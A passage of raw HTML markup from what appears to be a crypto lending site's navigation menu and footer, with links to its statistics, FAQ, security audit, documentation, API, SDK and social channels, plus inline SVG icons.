duration-50 rounded-xl w-full text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700" href="/pools">All pools</a></div></div><div class="relative inline-block text-left" data-headlessui-state=""><button name="dropdown button" class="flex justify-center whitespace-nowrap rounded-xl text-sm lg:text-base font-medium outline-none hover:bg-[#00000007] dark:hover:bg-[#FFFFFF10] px-2 py-2" id="headlessui-menu-button-2" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><div class="flex gap-2 justify-center overflow-hidden text-[#5D6785] dark:text-[#98A1C0] dark:group-hover:text-gray-300 group-hover:text-gray-700 px-3 py-2 "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" width="14" class="transition-all stroke-[#5D6785] stroke-2 dark:stroke-[#98A1C0] duration-200 "><path fill="none" d="m1 1 6 6 6-6"></path></svg></div></button><div class="absolute rounded-xl mt-1 flex flex-col p-3 items-start bottom-10 right-0 z-20 opacity-0 group-hover:opacity-100 transition-opacity backdrop-blur-[14px] bg-[#FFFFFF50] dark:bg-[#00000020] border-gray-200 dark:border-[#2F3342] border shadow-xl opacity-0 hidden"><a target="_self" class="w-full" href="/stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Statistics</div></a><a target="_self" class="w-full" href="/faq"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">FAQ</div></a><a target="_self" class="w-full" href="/collections-stats"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Collections stats</div></a><a target="_self" class="w-full" href="/droplets"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white">Droplets leaderboard</div></a><hr class="my-4 mx-2 opacity-20 w-full"><div class="text-[#98a1c0] flex flex-col items-start text-sm mb-6"><a target="_self" class="w-full" href="/security-audit"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Security Audit</div></div></a><a target="_blank" class="w-full" href="https://docs.rain.fi"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Documentation</div></div></a><a target="_blank" class="w-full" href="https://api-v2.rain.fi/documentation"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0]  stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>API</div></div></a><a target="_blank" class="w-full" href="https://www.npmjs.com/package/@rainfi/sdk"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>SDK</div></div></a><a target="_self" class="w-full" href="/legal"><div class="p-2 mb-1 flex outline-none px-3 py-2 rounded-xl cursor-pointer hover:bg-[#F5F6FB] dark:hover:bg-[#97979728] text-[#2d2d2d] dark:text-[#98a1c0] hover:text-black dark:hover:text-white"><div class="flex items-center gap-2"><svg viewBox="0 0 16 12" xmlns="http://www.w3.org/2000/svg" width="14" class="-rotate-45 stroke-[#2d2d2d] dark:stroke-[#98a1c0] stroke-2"><path d="M1 6h13.5m0 0-5-5m5 5-5 5"></path></svg>Legal &amp; privacy</div></div></a></div><div class="flex items-center text-[#98a1c0] w-full justify-around"><a target="blank" href="https://discord.gg/rainfi"><svg viewBox="0 0 33 24" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M27.284 2.081A26.413 26.413 0 0 0 20.83.113a.099.099 0 0 0-.104.048 18.004 18.004 0 0 0-.803 1.625 24.524 24.524 0 0 0-7.248 0A16.315 16.315 0 0 0 11.86.16a.101.101 0 0 0-.105-.05 26.393 26.393 0 0 0-6.452 1.97.092.092 0 0 0-.043.035C1.151 8.159.024 14.053.577 19.873a.106.106 0 0 0 .041.073 26.456 26.456 0 0 0 7.917 3.936.103.103 0 0 0 .11-.034 18.279 18.279 0 0 0 1.62-2.593.099.099 0 0 0-.019-.116.096.096 0 0 0-.035-.021c-.854-.322-1.68-.71-2.473-1.16a.099.099 0 0 1-.01-.165c.166-.123.332-.251.49-.38a.099.099 0 0 1 .104-.013c5.187 2.33 10.805 2.33 15.932 0a.099.099 0 0 1 .104.012c.159.13.324.258.491.38a.1.1 0 0 1 .04.085.1.1 0 0 1-.047.08c-.79.455-1.612.84-2.475 1.16a.1.1 0 0 0-.054.138c.476.907 1.02 1.771 1.618 2.591a.1.1 0 0 0 .111.038 26.367 26.367 0 0 0 7.929-3.938.1.1 0 0 0 .042-.072c.66-6.728-1.107-12.575-4.688-17.756a.08.08 0 0 0-.041-.037ZM11.04 16.33c-1.561 0-2.849-1.412-2.849-3.144 0-1.733 1.263-3.144 2.85-3.144 1.598 0 2.874 1.423 2.849 3.144 0 1.733-1.263 3.144-2.85 3.144Zm10.535 0c-1.563 0-2.85-1.412-2.85-3.144 0-1.733 1.262-3.144 2.85-3.144 1.598 0 2.874 1.423 2.85 3.144 0 1.733-1.25 3.144-2.85 3.144Z"></path></svg></a><a target="blank" href="https://twitter.com/rainfi_"><svg viewBox="0 0 33 28" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M32.181 4.002a13.203 13.203 0 0 1-3.786 1.038 6.61 6.61 0 0 0 2.899-3.65 13.162 13.162 0 0 1-4.187 1.6 6.595 6.595 0 0 0-11.234 6.015 18.722 18.722 0 0 1-13.59-6.89 6.59 6.59 0 0 0-.892 3.315 6.595 6.595 0 0 0 2.933 5.489 6.577 6.577 0 0 1-2.986-.825v.084a6.595 6.595 0 0 0 5.289 6.465 6.642 6.642 0 0 1-2.978.114 6.597 6.597 0 0 0 6.16 4.577 13.231 13.231 0 0 1-8.19 2.823c-.526 0-1.051-.03-1.574-.092a18.647 18.647 0 0 0 10.106 2.962c12.129 0 18.76-10.045 18.76-18.758 0-.283-.008-.569-.02-.852a13.4 13.4 0 0 0 3.287-3.41l.003-.005Z"></path></svg></a><a target="blank" href="https://medium.com/@rainfi_"><svg viewBox="0 -55 256 256" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMid" width="16" height="16" class="fill-[#2d3748] dark:fill-[#98a1c0]"><path d="M72.2 0c39.877 0 72.2 32.549 72.2 72.696 0 40.148-32.326 72.694-72.2 72.694-39.872 0-72.2-32.546-72.2-72.694C0 32.55 32.325 0 72.2 0Zm115.3 4.258c19.938 0 36.101 30.638 36.101 68.438h.003c0 37.791-16.163 68.438-36.1 68.438-19.939 0-36.101-30.647-36.101-68.438 0-37.79 16.16-68.438 36.098-68.438Zm55.803 7.129c7.011 0 12.697 27.449 12.697 61.31 0 33.85-5.684 61.31-12.697 61.31-7.013 0-12.694-27.452-12.694-61.31 0-33.859 5.684-61.31 12.694-61.31Z"></path></svg></a></div></div></div></div></div><footer class="bg-[#cbf2ff] dark:bg-custom-radial-gradient t